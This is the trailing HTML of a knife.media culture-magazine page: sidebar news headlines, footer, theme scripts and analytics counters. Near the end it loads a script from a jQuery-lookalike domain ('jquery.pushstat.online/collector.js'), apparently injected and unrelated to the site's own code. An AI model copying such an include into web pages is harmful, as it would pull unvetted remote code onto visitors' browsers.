        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/cinema/" rel="tag">кино</a><a href="https://knife.media/tag/city/" rel="tag">города</a><a href="https://knife.media/tag/literature/" rel="tag">литература</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhi-rise%2F&#038;title=%C2%AB%D0%92%D1%8B%D1%81%D0%BE%D1%82%D0%BA%D0%B0%C2%BB%3A%20%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20%D0%B3%D0%B2%D0%BE%D0%B7%D0%B4%D1%8C%20%D0%B2%20%D0%B3%D1%80%D0%BE%D0%B1%20%D1%83%D1%80%D0%B1%D0%B0%D0%BD%D0%B8%D0%B7%D0%BC%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhi-rise%2F&#038;text=%C2%AB%D0%92%D1%8B%D1%81%D0%BE%D1%82%D0%BA%D0%B0%C2%BB%3A%20%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20%D0%B3%D0%B2%D0%BE%D0%B7%D0%B4%D1%8C%20%D0%B2%20%D0%B3%D1%80%D0%BE%D0%B1%20%D1%83%D1%80%D0%B1%D0%B0%D0%BD%D0%B8%D0%B7%D0%BC%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T14:10:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyrastili-arbuzy-na-stanczii-vostok-v-antarktide/">Российские ученые вырастили арбузы на станции «Восток» в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T12:50:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pozitivnoe-myshlenie-usilivaet-immunnuyu-sistemu-cheloveka/">Исследование: позитивное мышление усиливает иммунную систему человека</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T11:35:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-letnyaya-veb-radiostancziya-stilizovannaya-pod-estetiku-1980-h-i-1990-h/">Сайт дня: «летняя» веб-радиостанция, стилизованная под эстетику 1980-х и 1990-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/arheologiya/">археология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T10:55:04+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-drevnejshie-iz-naskalnyh-risunkov-chej-vozrast-678-tysyach-let/">Ученые обнаружили древнейшие из наскальных рисунков — возрастом 67,8 тысячи лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">21 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"865","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"865","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"korablev","category":"longreads","tags":"cinema:city:literature"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041f\u0435\u0432\u0435\u0446 \u0442\u043e\u0441\u043a\u0438 \u0438\u00a0\u0434\u043e\u0440\u043e\u0433\u0438: <em>\u043a\u0430\u043a \u0414\u0436\u0438\u043c \u0414\u0436\u0430\u0440\u043c\u0443\u0448 \u0441\u0442\u0430\u043b \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u043c \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u043e\u043c<\/em>","link":"\/pevec-toski-i-dorogi-kak-dzhim-dzharmush-stal-russkim-narodnym-rezhisserom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/Snimok-ekrana-2026-01-21-v-20.50.11.png"},{"title":"\u0421\u0430\u043c\u044b\u0439 \u043d\u0435\u0434\u043e\u043e\u0446\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u0421\u0442\u044d\u043d\u043b\u0438 \u041a\u0443\u0431\u0440\u0438\u043a\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0441\u044f \u0438\u00a0\u0447\u0435\u043c \u0443\u043d\u0438\u043a\u0430\u043b\u0435\u043d \u00ab\u0411\u0430\u0440\u0440\u0438 \u041b\u0438\u043d\u0434\u043e\u043d\u00bb<\/em>","link":"\/samyj-nedooczenennyj-film-stenli-kubrika-kak-sozdavalsya-i-chem-unikalen-barry-lyndon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/lindon5.jpg"},{"title":"\u041d\u043e\u0440\u043c\u0430 \u043d\u0435\u00a0\u0432\u00a0\u043d\u043e\u0440\u043c\u0435: <em>\u043a\u0430\u043a \u0447\u0443\u0434\u043e\u0432\u0438\u0449\u0430 \u0441\u0442\u0430\u043b\u0438 \u0433\u0435\u0440\u043e\u044f\u043c\u0438 \u0432\u00a0\u043a\u0438\u043d\u043e, \u0430\u00a0\u043b\u044e\u0434\u0438\u00a0\u2014 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430\u043c\u0438<\/em>","link":"\/norma-ne-v-norme-kak-chudovishha-stali-geroyami-v-kino-a-lyudi-otricatelnymi-personazhami\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/frankenshtejn-del-toro.jpg"},{"title":"\u0414\u043e\u043b\u0433\u0430\u044f \u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430 \u043f\u043e\u00a0\u043a\u0438\u043d\u043e: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0421\u0442\u0438\u0432\u0435\u043d\u0430 \u041a\u0438\u043d\u0433\u0430 \u0442\u0430\u043a \u0447\u0430\u0441\u0442\u043e \u044d\u043a\u0440\u0430\u043d\u0438\u0437\u0438\u0440\u0443\u044e\u0442<\/em>","link":"\/dolgaya-progulka-po-kino-pochemu-stivena-kinga-tak-chasto-ekraniziruyut\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/dolgayaprogulka1.jpg"},{"title":"\u0415\u0433\u043e \u0443\u0447\u0430\u0442 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u044b: <em>\u043a\u0442\u043e, \u043a\u0430\u043a \u0438 \u0437\u0430\u0447\u0435\u043c \u043f\u0440\u0438\u0434\u0443\u043c\u044b\u0432\u0430\u0435\u0442 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u044f\u0437\u044b\u043a\u0438<\/em>","link":"\/ego-uchat-milliony\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/a47915a053eb419ca806a3c4b3d03652.jpg"},{"title":"\u041d\u0430\u00a0\u0441\u043b\u043e\u0432\u0430\u0445 \u0442\u044b\u00a0\u041b\u0435\u0432 \u0422\u043e\u043b\u0441\u0442\u043e\u0439: <em>\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u043b\u044c\u0442\u0435\u0440 \u044d\u0433\u043e \u0432\u0435\u043b\u0438\u043a\u043e\u0433\u043e \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044f<\/em>","link":"\/na-slovah-ty-lev-tolstoy-ekrannye-alter-ego-velikogo-pisatelya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/tolstoj-kover.jpg"},{"title":"\u041e\u0442\u00a0\u00ab\u042d\u0442\u0435\u0440\u043d\u044b\u00bb \u0434\u043e\u00a0\u00ab\u041c\u043d\u043e\u0433\u043e\u0433\u0440\u0430\u043d\u043d\u0438\u043a\u043e\u0432\u00bb: <em>\u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u044d\u043a\u0440\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439<\/em>","link":"\/novye-ekranizatsii-ot-eterny-do-mnogogrannikov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/PiN.jpg"},{"title":"\u041e\u0442 \u00ab\u0410\u0432\u0440\u043e\u0440\u044b\u00bb \u0434\u043e \u041c\u0443\u0440\u0438\u043d\u043e: <em>\u043e\u0431\u0440\u0430\u0437\u044b \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u0432 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u043c \u043a\u0438\u043d\u043e<\/em>","link":"\/ot-avrory-do-murino-obraz-peterburga\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/progulkaaaa.jpg"},{"title":"\u0410 \u0432\u044b\u0436\u0438\u043b \u043b\u0438 \u043c\u0430\u043b\u044c\u0447\u0438\u043a: <em>\u043e\u0434\u0438\u043e\u0437\u043d\u044b\u0435 \u043a\u0438\u043d\u0435\u043c\u0430\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u043d\u0444\u0438\u043a\u0438 \u043f\u043e \u00ab\u0413\u0430\u0440\u0440\u0438 \u041f\u043e\u0442\u0442\u0435\u0440\u0443\u00bb<\/em>","link":"\/a-vyzhil-li-malchik-kinofanfiki-po-harry-potteru\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/image8.jpg"},{"title":"\u041e\u0442\u00a0\u0434\u0435\u0442\u0441\u043a\u043e\u0439 \u0430\u043d\u0438\u043c\u0430\u0446\u0438\u0438 \u0434\u043e\u00a0\u0416\u042d\u041a-\u0430\u0440\u0442\u0430: <em>\u043a\u0430\u043a \u00ab\u0410\u043b\u0438\u0441\u0430\u00bb \u041b\u044c\u044e\u0438\u0441\u0430 \u041a\u044d\u0440\u0440\u043e\u043b\u043b\u0430 \u043f\u043e\u0432\u043b\u0438\u044f\u043b\u0430 \u043d\u0430\u00a0\u043f\u043e\u043f-\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0443<\/em>","link":"\/ot-detskoj-animaczii-do-zhek-arta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/8640d2ec57fc11f08d40b633c76826bc_1-360x206.jpg"},{"title":"\u0428\u0435\u0440\u043b\u043e\u043a \u0425\u043e\u043b\u043c\u0441, \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 \u0441\u0442\u0438\u043b\u044c: <em>\u043a\u0430\u043a \u0434\u0435\u0442\u0435\u043a\u0442\u0438\u0432 \u043f\u0440\u0438\u0448\u0435\u043b \u0441 \u0412\u043e\u0441\u0442\u043e\u043a\u0430 \u043d\u0430 \u0417\u0430\u043f\u0430\u0434<\/em>","link":"\/sherlock-in-china\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/photo_1_2025-06-10_13-39-18-360x248.jpg"},{"title":"\u041c\u0430\u0440\u0441\u0438\u0430\u043d\u0438\u043d \u0438 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440: <em>\u0447\u0435\u0433\u043e \u043c\u044b \u043d\u0435 \u0437\u043d\u0430\u043b\u0438 \u043e \u0420\u043e\u0431\u0438\u043d\u0437\u043e\u043d\u0435 \u041a\u0440\u0443\u0437\u043e?<\/em>","link":"\/robinzone\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/706184c7324f11f09f1dc2a56c474827_1-360x206.jpeg"},{"title":"\u0416\u0430\u0440-\u043f\u0442\u0438\u0446\u0430 \u0438\u0437\u00a0\u0441\u0443\u0433\u0440\u043e\u0431\u0430: <em>\u043a\u0442\u043e \u0442\u0430\u043a\u043e\u0439 \u0420\u043e\u043c\u0430\u043d \u041c\u0438\u0445\u0430\u0439\u043b\u043e\u0432 \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u0441\u0435 \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0435\u0433\u043e \u043a\u0438\u043d\u043e?<\/em>","link":"\/roman-mikhaylov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/mikhaylov-00-360x151.jpg"},{"title":"\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u044f\u044f \u0441\u043a\u0430\u0437\u043a\u0430 \u0432 \u043a\u0438\u043d\u043e: <em>\u0427\u0442\u043e \u043d\u0435 \u0442\u0430\u043a \u0441 \u044d\u043a\u0440\u0430\u043d\u043d\u044b\u043c\u0438 \u0432\u043e\u043f\u043b\u043e\u0449\u0435\u043d\u0438\u044f\u043c\u0438 \u00ab\u0429\u0435\u043b\u043a\u0443\u043d\u0447\u0438\u043a\u0430\u00bb?<\/em>","link":"\/novogodnyaya-skazka-v-kino\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/IMG_7297-360x282.jpeg"},{"title":"\u0416\u0438\u0437\u043d\u044c \u0435\u0441\u0442\u044c \u0441\u043e\u043d? <em>\u041e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0438\u0441\u044c \u041a\u0443\u0431\u0440\u0438\u043a \u0438 \u0412\u0430\u0447\u043e\u0432\u0441\u043a\u0438<\/em>","link":"\/zhizn-est-son\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/IMG_5969-360x222.jpeg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"d4dd4e0af7","time":"1769152090","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
